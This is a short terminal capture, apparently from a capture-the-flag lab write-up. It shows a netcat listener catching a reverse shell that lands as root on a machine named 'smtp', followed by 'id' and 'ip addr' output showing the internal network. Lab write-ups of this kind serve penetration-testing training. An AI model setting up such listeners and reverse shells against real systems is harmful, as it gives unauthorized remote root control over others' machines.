 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.224:60096
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@smtp:~# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: eth0@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP g
roup default
    link/ether fa:95:bb:da:17:7b brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.241.251.113/24 brd 10.241.251.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::f895:bbff:feda:177b/64 scope link
       valid_lft forever preferred_lft forever
root@smtp:~#